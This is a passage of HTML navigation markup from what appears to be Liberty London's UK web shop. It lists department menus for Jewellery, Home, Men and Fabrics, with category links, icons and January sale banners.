        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


